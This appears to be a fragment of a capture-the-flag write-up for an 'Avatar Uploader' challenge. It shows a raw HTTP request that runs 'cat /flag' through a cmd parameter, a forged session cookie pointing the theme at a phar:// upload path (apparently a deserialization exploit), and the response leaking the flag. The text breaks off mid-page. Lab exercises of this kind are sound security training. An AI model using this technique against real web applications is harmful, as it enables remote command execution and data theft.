 GET /index.php?cmd=cat+/flag2-2e3e6b71280e6d37 HTTP/1.1
Host: 8e927818-13a5-436a-a6ac-2c54c1866e6f.node3.buuoj.cn
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Origin: http://8e927818-13a5-436a-a6ac-2c54c1866e6f.node3.buuoj.cn
DNT: 1
Connection: close
Referer: http://8e927818-13a5-436a-a6ac-2c54c1866e6f.node3.buuoj.cn/
Cookie:
session=eyJuYW1lIjoiYWFhYWEiLCJhdmF0YXIiOiI3ZTMzMWM5YS5wbmciLCJmbGFzaCI6ey
J0eXBlIjoiaW5mbyIsIm1lc3NhZ2UiOiJZb3VyIGF2YXRhciBoYXMgYmVlbiBzdWNjZXNzZnVs
bHkgdXBkYXRlZCEifSwidGhlbWUiOiJwaGFyOi8vdXBsb2Fkcy83ZTMzMWM5YS5wbmcvZXhwIn
0.JDJ5JDEwJGV0UE5TUVg5dmcyVkJzVk1QUmROcXVQc043NFNZQ25mWm13YVFKNWlRd1IyQ05z
YVJ0anZt
Upgrade-Insecure-Requests: 1
padding: .75rem 0;
}
.navbar a {
text-decoration: none;
padding: .75rem;
}
.navbar img {
vertical-align: middle;
}
/* light/dark.css */
flag{4d670d01-99f9-475d-8137-efab8f6d9620}
/**/
</style>
</head>
<body>
<header>
<h1>Avatar Uploader</h1>
<nav class="navbar">
<ul class="mr-auto">
<li><a href="/">Home</a></li>
<li><a href="theme.php">Toggle theme</a></li>